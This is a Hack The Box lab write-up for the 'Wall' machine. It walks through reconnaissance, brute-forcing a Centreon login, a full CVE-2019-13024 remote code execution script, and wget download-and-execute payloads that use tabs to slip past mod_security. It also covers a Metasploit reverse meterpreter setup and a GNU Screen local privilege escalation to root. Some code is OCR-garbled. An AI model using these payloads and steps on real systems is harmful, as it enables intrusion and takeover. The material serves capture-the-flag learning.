### Wall

## InfoGathering

```
root@kali:~/HTB/boxes/Wall# nmap --script auth wall.htb
PORT
        STATE SERVICE
22/tcp open ssh
ssh-auth-methods:
  Supported authentication methods:
   publickey
   password
ssh-publickey-acceptance:
Accepted Public Keys: No public keys accepted
80/tcp open http
http-chrono: Request times for /; avg: 342.74ms; min: 252.31ms; max: 483.03ms
http-comments-displayer:
 Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=wall.htb
   Path: http://wall.htb:80/
   Line number: 201
   Comment:
     <!--
             <div class="table of contents floating element">
          <div class="section header section header grey">
           TABLE OF CONTENTS
          </div>
          <div class="table of contents item floating element">
            <a href="#about">About</a>
          </div>
          <div class="table of contents item floating element">
           <a href="#changes">Changes</a>
          </div>
          <div class="table of contents item floating element">
           <a href="#scope">Scope</a>
          </div>
          <div class="table of contents item floating element">
            <a href="#files">Config files</a>
          </div>
         </div>
     -->
   Path: http://wall.htb:80/
   Line number: 4
   Comment:
      <!--
        Modified from the Debian original for Ubuntu
        Last updated: 2016-11-16
        See: https://launchpad.net/bugs/1288690
       -->
http-date: Sun, 15 Sep 2019 15:54:38 GMT; -8m42s from local time.
 http-devframework: Couldn't determine the underlying framework or CMS. Try increasing
'httpspider.maxpagecount' value to spider more pages.
http-errors:
Spidering limited to: maxpagecount=40; withinhost=wall.htb
 Found the following error pages:
```

Error Code: 404 http://wall.htb:80/manual http-feed: Couldn't find any feeds. http-headers: Date: Sun, 15 Sep 2019 15:54:37 GMT Server: Apache/2.4.29 (Ubuntu) Last-Modified: Tue, 02 Jul 2019 11:27:35 GMT ETag: "2aa6-58cb1080cb0d2" Accept-Ranges: bytes Content-Length: 10918 Vary: Accept-Encoding Connection: close Content-Type: text/html (Request type: HEAD) http-mobileversion-checker: No mobile version detected. http-referer-checker: Couldn't find any cross-domain scripts. http-security-headers: http-sitemap-generator: Directory structure: 1 Other: 1 /icons/ png: 1 Longest directory structure: Depth: 1 Dir: /icons/ Total files found (by extension): Other: 1; png: 1 http-title: Apache2 Ubuntu Default Page: It works http-useragent-tester: Status for browser useragent: 200 Allowed User Agents: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html) libwww lwp-trivial libcurl-agent/1.0 PHP/ Python-urllib/2.5 GT::WWW Snoopy MFC Tear Sample HTTP::Lite PHPCrawl URI::Fetch Zend Http Client http client PECL::HTTP Wget/1.13.4 (linux-gnu) WWW-Mechanize/1.34 http-vhosts: 127 names had status 200 | http-xssed: No previously reported XSS vuln. Host script results: dns-brute: DNS Brute-force hostnames: No results. fcrdns: FAIL (No PTR record) hostmap-crtsh: subdomains: Error: found no hostnames but not the marker for "name value" (pattern error?) | ipidseq: All zeros path-mtu: PMTU == 1500qscan: PORT FAMILY MEAN (us) STDDEV LOSS (%)

0 95479.00 -nan 90.0% 1 22 1 90381.00 504.87 80.0% 170844.00 -nan 90.0% 80 2 | resolveall: Host 'wall.htb' also resolves to: Use the 'newtargets' script-arg to add the results as targets Use the --resolve-all option to scan all resolved addresses without using this script. WAPPALYZER RESULTS OS = UbuntuWeb Server = Apache 2.4.29FUZZING RESULTS /icons /icons/small /aa.php /monitoring /panel.php LOGIN PAGE FOUND AT http://wall.htb/monitoring http://wall.htb/centreon/ \_\_\_\_\_ Burp Request catch of the Login Page \_\_\_\_\_ GET /monitoring HTTP/1.1 Host: wall.htb User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:60.0) Gecko/20100101 Firefox/ 60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4=

I decoded the base64 in the login page and it shows the credentials I entered. root@kali:~/HTB/boxes/Wall# echo 'YWRtaW46YWRtaW4=' | base64 -d admin:admin

If I change the burp GET request to a PSOT we get a different result.

### Request



#### Response

Raw Headers Hex HTML Render

```
HTTP/1.1 301 Moved Permanently
Date: Thu, 19 Sep 2019 19:58:12 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: http://wall.htb/monitoring/
Content-Length: 309
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
The document has moved <a href="http://wall.htb/monitoring/">here</a>.
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at wall.htb Port 80</address>
</body></html>
```

I then send a POST request to the new link

| nequest |           |        |       |  |  |
|---------|-----------|--------|-------|--|--|
| Raw     | Headers   | Hex    |       |  |  |
| POST /m | onitoring | / HTTP | 9/1.1 |  |  |

Request

We can see that the page gets redirected to /monitoring/ URI and than refreshes to /centreon. I have attached the Burp image below.



http://wall.htb/centreon/





© Centreon 2005 - 2019 v. 19.04.0

| Wappalyzer      |                      |
|-----------------|----------------------|
| Web Server      | Programming Language |
| / Apache 2.4.29 | php PHP              |
|                 | Operating System     |
|                 | 🧿 Ubuntu             |
| Centreon        |                      |

VERSION: v. 19.04.0 YEAR 2019

Next I catch that login request i Burp to see what is going on there.

| Request                                                                          |
|----------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                           |
| POST /centreon/index.php HTTP/1.1                                                |
| Host: wall.htb                                                                   |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0 |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8          |
| Accept-Language: en-US,en;q=0.5                                                  |
| Accept-Encoding: gzip, deflate                                                   |
| Referer: http://wall.htb/centreon/index.php                                      |
| Content-Type: application/x-www-form-urlencoded                                  |
| Content-Length: 98                                                               |
| Cookie: PHPSESSID=o7lev10suvvk52eu18vqaa4arr                                     |
| DNT: 1                                                                           |
| Connection: close                                                                |
| Upgrade-Insecure-Requests: 1                                                     |

useralias=admin&password=admin&submitLogin=Connect&centreon\_token=e5fa747a4d2ce825080f452e18718659

I added the Request info above into a text file and ran sqlmap against it



I than start another fuzzing session to find more sites

wfuzz -c -L -u http://wall.htb/centreon/FUZZ -w /usr/share/dirbuster/wordlists/ directory-list-2.3-medium.txt --hc=400,404 /img /modules /static /lib /api /include /Themes /widgets /class Going to this URI shows us a SQL database exists /sounds /locale

CENTRION APP INFO FOUND HERE

RESOURCE: https://documentation.centreon.com/media/pdf/centreon-poller-display/latest/centreon-poller-display\_en.pdf

I tried the default credentials USER: root # The field says user alias. I tried admin as the username as well without any success. PASS: centreon but that did not work. RESOURCE: https://vulners.com/nessus/ACCOUNT\_ROOT\_CENTREON.NASL

I tried a few SQL Injection logins but returned a Forbidden error making me believe the input is filtered.

# Forbidden

You don't have permission to access /centreon/index.php on this server.

Apache/2.4.29 (Ubuntu) Server at wall.htb Port 80

## **Gaining Access**

We know the version of Centreon being used so lets check for some exploits Centreon v. 19.04.0

We find a Remote Code Execution for this version and edit the file to make any needed changes.

```
searchsploit centreon
RESULT:
Centreon 19.04 - Remote Code Execution | exploits/php/webapps/47069.py
searchsploit -x exploits/php/webapps/47069.py
# Looks like we need a username and pass for this to work. Lets hold onto it.
chmod +x 47069.py
```

This exploit requires us to use credentials. When I read the comments a lot of brute forcing was mentioned so i am going to brute force the login. Not my first choice but it apparently is needed. I wrote a bash script to brute attack using the exploit

When I execute the exploit I receive a few errors that occur requiring some modifications.

The box creator did a writeup for the exploit here: https://shells.systems/centreon-v19-04-remote-code-execution-cve-2019-13024/

Below is what my exploit file is. I needed to add the features value to BeautifulSoup and change the poller token value

```
#!/usr/bin/
python
1.1.1
# Exploit Title: Centreon v19.04 authenticated Remote Code Execution
# Date: 28/06/2019
# Exploit Author: Askar (@mohammadaskar2)
# CVE :
CVE-2019-13024
                [47/594]
# Vendor Homepage: https://www.centreon.com/
# Software link: https://
download.centreon.com
# Version:
v19.04
# Tested on: CentOS 7.6 / PHP
5.4.16
1.1.1
import requests
import sys
import lxml
import warnings
from bs4 import BeautifulSoup
# turn off BeautifulSoup warnings
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) !=
6
print(len(sys.argv))
    print("[~] Usage : ./centreon-exploit.py url username password ip port")
exit()
url =
sys.argv[1]
username = sys.argv[2]
password =
sys.argv[3]
```

```
ip =
sys.argv[4]
port =
sys.argv[5]
request = requests.session()
print("[+] Retrieving CSRF token to submit the login form")
page = request.get(url+"/index.php")
html content = page.text
soup = BeautifulSoup(html content,features="lxml")
token = soup.findAll('input')[3].get("value")
login info =
{
    "useralias":
username,
    "password": password,
    "submitLogin":
"Connect",
    "centreon token": token
login request = request.post(url+"/index.php", login info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login request.text:
    print("[+] Logged In
Sucssfully")
    print("[+] Retrieving Poller token")
    poller configuration page = url + "/main.get.php?p=60901"
    get poller token = request.get(poller configuration page)
    poller html = get poller token.text
    poller soup = BeautifulSoup(poller html, features="lxml")
    poller_token = poller_soup.find('input', {'name':
'centreon token'}).get('value')
    print("[+] Poller token is : {0}".format(poller token))
    payload info = {
        "name": "Central",
        "ns ip address": "127.0.0.1",
        # this value should be 1 always
        "localhost[localhost]": "1"
        "is default[is default]": "0",
        "remote id": "".
        "ssh port": "22",
        "init script": "centengine",
        # this value contains the payload , you can change it as you want
```

```
"nagios bin": "wget\t-q0\tSch0Y3Mn\t--no-check-certificate\thttp://
10.10.14.11:8082/7I0yLwVIGw; tchmod t+x tSch0Y3Mn; t./Sch0Y3Mn&t#".format(ip,
port),
        "nagiostats bin": "/usr/sbin/centenginestats",
        "nagios perfdata": "/var/log/centreon-engine/service-perfdata",
        "centreonbroker cfg path": "/etc/centreon-broker",
        "centreonbroker module path": "/usr/share/centreon/lib/centreon-
broker",
        "centreonbroker_logs_path": "",
        "centreonconnector path": "/usr/lib64/centreon-connector",
        "init script centreontrapd": "centreontrapd",
        "snmp trapd path conf": "/etc/snmp/centreon traps/",
        "ns activate[ns activate]": "1",
        "submitC": "Save",
        "id": "1",
        "o": "c",
        "centreon token": poller token,
    }
    send payload = request.post(poller configuration page, payload info)
    print("[+] Injecting Done, triggering the payload")
    print("[+] Check your netcat listener !")
    generate xml page = url + "/include/configuration/configGenerate/xml/
generateFiles.php"
    xml page data = {
        "poller": "1",
        "debug": "true",
        "generate": "true",
    }
    request.post(generate xml page, xml page data)
else:
    print("[-] Wrong credentials")
    exit()
```

The web GUI can also be used. mod\_security is preventing the use of white spaces. It took me a while to figure it out but we can use \t instead of spaces. This allows us to save the input. When we go back to edit the Poller again we can see it entered spaes for us. Enter the below line into the Monitoring Engine Binary field and click save.

 $wget\t-qO\tSch0Y3Mn\t--no-check-certificate\thttp://10.10.14.11:8082/7IQyLwVIGw;\tchmod\t+x\tSch0Y3Mn;\t./Sch0Y3Mn\&$ 

If you click on the Poller again you can see that the appropriate modifications have been made to the field. For us anyway

⑦ Monitoring Engine Binary

I gained a meterpreter shell. You are also able to use socat if you wish to stay away from metasploit. SOCAT RESOURCE: https://gtfobins.github.io/gtfobins/socat/

-gO Sch0Y3Mn --no-check-certificate http://10.10.14.11:8082

```
# Gain Meterpreter
use exploit/multi/script/web_delivery
set LHOST 10.10.14.11
set SRVHOST 10.10.14.11
set LPORT 8081
set SRVPORT 8082
set target Linux
set payload linux/x64/meterpreter_reverse_tcp
run
```

Add the line that shows up after run into the 'Monitoring Engine Binary Field' wget\t-qO\tyja4rQuL\t--no-check-certificate\thttp://10.10.14.11:8082/Q8D2eL4msbg4;\tchmod\t+x\tyja4rQuL;\t./ yja4rQuL&

I than had to add the above line to the centreon exploit and executed it from there

python3 centreon\_exploit.py http://wall.htb/centreon admin password1 10.10.14.11 8082

After a few seconds a meterpreter session will spawn.

```
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.14.11:8082/710yLwVIGw
[*] Server started.
[*] Run the following command on the target machine:
wget -q0 Sch0Y3Mn --no-check-certificate http://10.10.14.11:8082/710yLwVIGw; chmod +x Sch0Y3Mn; ./Sch0Y3MnS
[*] 10.10.157 web_delivery - Delivering Payload (1046512) bytes
[*] Meterpreter session I opened (10.10.14.11:8081 -> 10.10.157:33178) at 2019-09-30 03:31:01 +0000
sessions -1
Active sessions
I meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ Mall.local 10.10.14.11:8081 -> 10.10.157:33178 (10.10.157)
msf5 exploit(multi/script/web_delivery) > sessions -1 1
[*] Starting interaction with 1...
```

We are not able to read the user flag yet. Bummer.

### PrivEsc

I ran the LinEnum enum script and saw we are able to connect to MariaDB as root.

```
# Using meterpreter
upload LinEnum.sh
# Using python module SimpleHTTPServer
mkdir /tmp/tobor
cd /tmp/tobor
wget http://10.10.14.11:8000/LinEnum.sh > tobor.txt
chmod +x LinEnum.sh
./LinEnum.sh
```

| [+] MYSQL version:<br>mysql Ver 15.1 Distribution | b 10.1.40-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2                             |
|---------------------------------------------------|-------------------------------------------------------------------------------------------------|
| <pre>[+] We can connect to</pre>                  | the local MYSQL service as 'root' and without a password!                                       |
| mysqladmin Ver 9.1 Di                             | strib 10.1.40-MariaDB, for debian-linux-gnu on x86_64                                           |
| Copyright (c) 2000, 20                            | 18, Oracle, MariaDB Corporation Ab and others.                                                  |
| Server version                                    | 10.1.40-MariaDB-Bubuntu0.18.04.1                                                                |
| Protocol version                                  | 10                                                                                              |
| Connection                                        | Localhost via UNIX socket                                                                       |
| UNIX socket                                       | /var/run/mysqld/mysqld.sock                                                                     |
| Uptime:                                           | 4 hours 49 min 5 sec                                                                            |
| Threads: 8 Ouestions:                             | 31194 Slow queries: 0 Opens: 479 Flush tables: 1 Open tables: 121 Oueries per second avg: 1.798 |

Lets connect to the database and see what we can do.



LinEnum also returned another password hash from .htaccess. We will try to crack that one as well.

### [-] htpasswd found - could contain passwords: /etc/.htpasswd admin:\$apr1\$7hIqRwgr\$.QPU0yknBQRTf3WW9jfFp.

We now have a password hash. Lets try to crack it and see if we can ssh in as one of the users.

```
echo '99B6D81EE56556D4D3E52808D820652BF4DA64CE' > sqlhash.txt
echo 'admin:$apr1$7hIqRwgr$.QPU0yknBQRTf3WW9jfFp.' > hash.txt
```

```
hashcat -a 0 -m 300 sqlhash.txt /usr/share/wordlists/rockyou.txt -0 --force
hashcat -a 0 -m 1600 --username hash.txt /usr/share/wordlists/rockyou.txt -0 --
force
```

I was not able to crack either of these passwords. I found a GUID bit for a command "wall" Since that is the name of the box I looked further into it. It is running an old verison of util-linux version 2.31.1

```
find / -perm -2000 -print 2> /dev/null
/usr/bin/wall --version
wall from util-linux 2.31.1
```

I was not able to find any exploits there. I am going to try running another enum script linPEAS RESOURCE: https://github.com/carlospolop/linux-privilege-escalation-awsome-script This found a vulnerabe version for the screen command exists on the target.



Lets find out how.

which screen /bin/screen screen --version Screen version 4.05.00 (GNU) 10-Dec-16 searchsploit screen GNU Screen 4.5.0 - Local Privilege Escalation searchsploit -m exploits/linux/local/41154.sh

exploits/linux/local/41154.sh

RESOURCE: https://www.exploit-db.com/exploits/41154

AFter downloading the exploit to the target I was not able to just run the script. I executed the commands by copy and pasting into the terminal. I was able to tell it worked when I saw a file called rootshell in the /tmp folder Execute that file and boom I had a root shell and was able to read the flags as root.

/tmp/rootshell
cat /home/shelby/user.txt
cat /root/root.txt

USER FLAG: fe6194544f452f62dc905b12f8da8406 ROOT FLAG: 1fdbcf8c33eaa2599afdc52e1b4d5db7

Now to clean up my mess

| * | /tmp/ | rf | rm - | rm |
|---|-------|----|------|----|
|   |       |    | exit | ex |
|   |       |    | exit | ex |